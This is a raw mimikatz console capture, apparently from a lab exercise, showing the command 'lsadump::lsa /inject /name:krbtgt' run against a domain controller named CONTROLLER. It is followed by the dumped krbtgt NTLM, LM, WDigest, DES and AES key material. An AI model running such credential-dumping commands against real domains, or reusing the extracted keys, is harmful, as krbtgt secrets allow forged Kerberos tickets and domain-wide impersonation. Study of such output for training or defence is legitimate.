 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 5508500012cc005cf7082a9a89ebdfdf
LM   :
Hash NTLM: 5508500012cc005cf7082a9a89ebdfdf
ntlm- 0: 5508500012cc005cf7082a9a89ebdfdf
lm  - 0: 372f405db05d3cafd27f8e6a4a097b2c
* WDigest
01  49a8de3b6c7ae1ddf36aa868e68cd9ea
02  7902703149b131c57e5253fd9ea710d0
03  71288a6388fb28088a434d3705cc6f2a
04  49a8de3b6c7ae1ddf36aa868e68cd9ea
05  7902703149b131c57e5253fd9ea710d0
06  df5ad3cc1ff643663d85dabc81432a81
07  49a8de3b6c7ae1ddf36aa868e68cd9ea
08  a489809bd0f8e525f450fac01ea2054b
09  19e54fd00868c3b0b35b5e0926934c99
10  4462ea84c5537142029ea1b354cd25fa
11  6773fcbf03fd29e51720f2c5087cb81c
12  19e54fd00868c3b0b35b5e0926934c99
13  52902abbeec1f1d3b46a7bd5adab3b57
14  6773fcbf03fd29e51720f2c5087cb81c
15  8f2593c344922717d05d537487a1336d
16  49c009813995b032cc1f1a181eaadee4
17  8552f561e937ad7c13a0dca4e9b0b25a
18  cc18f1d9a1f4d28b58a063f69fa54f27
19  12ae8a0629634a31aa63d6f422a14953
20  b6392b0471c53dd2379dcc570816ba10
21  7ab113cb39aa4be369710f6926b68094
22  7ab113cb39aa4be369710f6926b68094
23  e38f8bc728b21b85602231dba189c5be
24  4700657dde6382cd7b990fb042b00f9e
25  8f46d9db219cbd64fb61ba4fdb1c9ba7
26  36b6a21f031bf361ce38d4d8ad39ee0f
27  e69385ee50f9d3e105f50c61c53e718e
28  ca006400aefe845da46b137b5b50f371
29  15a607251e3a2973a843e09c008c32e3
* Kerberos
Default Salt : CONTROLLER.LOCALkrbtgt
Credentials
des_cbc_md5       : 64ef5d43922f3b5d
* Kerberos-Newer-Keys
Default Salt : CONTROLLER.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 8e544cabf340db750cef9f5db7e1a2f97e465dffbd5a2dc64246bda3c75fe53d
aes128_hmac       (4096) : 7eb35bddd529c0614e5ad9db4c798066
des_cbc_md5       (4096) : 64ef5d43922f3b5d
* NTLM-Strong-NTOWF
Random Value : 666caaaaf30081f30211bd7fa445fec4
mimikatz #